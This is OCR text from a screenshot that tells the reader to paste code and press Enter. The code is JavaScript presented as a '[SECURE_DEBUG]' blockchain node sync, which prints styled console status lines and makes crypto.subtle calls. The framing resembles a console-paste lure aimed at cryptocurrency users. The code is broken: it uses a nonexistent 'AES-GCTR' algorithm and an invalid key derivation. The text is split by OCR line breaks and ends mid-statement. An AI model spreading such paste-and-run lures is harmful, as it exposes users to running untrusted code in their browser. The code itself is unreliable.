
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1rx1vo
8rmu7

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Could not fin
d block (Hash: 0xef2c1123)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"RSASSA-PKCS1
-v1_5",hash:"SHA-384"},true,["sig
n"]);

  const secret = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new U
int8Array(11)}, _0xBlock, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] sig